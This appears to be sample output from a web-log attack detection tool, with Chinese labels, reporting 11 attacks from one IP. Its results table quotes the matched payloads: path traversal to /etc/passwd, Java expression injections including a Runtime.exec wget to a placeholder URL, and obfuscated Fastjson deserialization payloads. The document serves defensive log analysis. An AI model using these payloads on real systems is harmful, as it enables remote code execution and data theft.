 C:\Users Desktop>python3 queuetest.py -f C:\Users Desktop .txt -l "[date] [remote] [^] [method uri protocol] [code] [size] [referer] [ua] [^] [^] [^] [^] [^] [body] [^] [^] [^] [^]" -oC test.csv -oJ test.json
Web Attack Detect
v1.0 Code By 1fe1se
[+] 检测类型及规则数量: Log4j远程代码执行-3 Fastjson远程代码执行-1 SQL注入-17 命令执行-33 路径穿越-2
[+] 日志文件: C:\Users Desktop
[+] 日志条数: 64
[+] IP白名单: []
[+] 路径白名单: []
[!] 检测到 60.1 9 于 16/May/2023:22:19:43 +0800 疑似读取本地文件 etc/passwd
[!] 检测到 60.1. 于 16/May/2023:22:19:43 +0800 发起 命令执行 攻击
[!] 检测到 60.1 于 16/May/2023:22:19:43 +0800 疑似读取本地文件 WEB-INF/
[!] 检测到 60.1. 于 16/May/2023:22:19:44 +0800 发起 命令执行 攻击
[!] 检测到 60.1. 于 16/May/2023:22:29:15 +0800 发起 Fastjson远程代码执行 攻击
[!] 检测到 60.1. 于 16/May/2023:22:30:39 +0800 发起 Fastjson远程代码执行 攻击
[!] 检测到 60.1. 9 于 16/May/2023:22:29:48 +0800 发起 Fastjson远程代码执行 攻击
[!] 检测到 60.1. 9 于 16/May/2023:22:29:33 +0800 发起 Fastjson远程代码执行 攻击
[!] 检测到 60.1. 9 于 16/May/2023:22:30:24 +0800 发起 Fastjson远程代码执行 攻击
[!] 检测到 60.1. 9 于 16/May/2023:22:32:02 +0800 发起 Fastjson远程代码执行 攻击
[!] 检测到 60.1 9 于 16/May/2023:22:32:11 +0800 发起 Fastjson远程代码执行 攻击
日志分析进度 64/64 0:00:00
[+] 攻击开始时间 16/May/2023:22:19:43 +0800
[+] 攻击结束时间 16/May/2023:22:32:11 +0800
[+] 检测到 1 个IP共发起 11 次攻击
攻击检测结果
时间 攻击IP 攻击类型 URI 参数 匹配值
16/May/2023:22:19:43 +0800 60.1 本地文件读取 /cgi-bin/../../../../../../../etc/passwd uri /cgi-bin/../../../../../../../etc/passwd
16/May/2023:22:19:43 +0800 60.1. 9 命令执行 queryString ' {Class.forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval('var isWin =
java.lang.System.getProperty("os.name").toLowerCase().contains("win")
16/May/2023:22:19:43 +0800 60.1 9 本地文件读取 /s/asdfasdf/_/;/WEB-INF/web.xml uri /s/asdfasdf/_/;/WEB-INF/web.xml
16/May/2023:22:19:44 +0800 60.1. 9 命令执行 subject $i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('wget {{reverseUrl}} ').waitFor()
16/May/2023:22:29:15 +0800 60.1. 9 Fastjson远程代码执行 enter/ add_info {"name":{"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073","\u0076\u0061\u006c":"\u0063\u006f\u006d\u0…
16/May/2023:22:29:33 +0800 60.1. 9 Fastjson远程代码执行 /center/ add_info {"name":{"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073","\u0076\u0061\u006c":"\u0063\u006f\u006d\u0…
16/May/2023:22:29:48 +0800 60.1. 9 Fastjson远程代码执行 /center/ add_info {"name":{"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073","\u0076\u0061\u006c":"\u0063\u006f\u006d\u0…
16/May/2023:22:30:24 +0800 60.1. 9 Fastjson远程代码执行 enter/ add_info {"name":{"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073","\u0076\u0061\u006c":"\u0063\u006f\u006d\u0…
16/May/2023:22:30:39 +0800 60.1 Fastjson远程代码执行 /center/ add_info {"name":{"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073","\u0076\u0061\u006c":"\u0063\u006f\u006d\u0…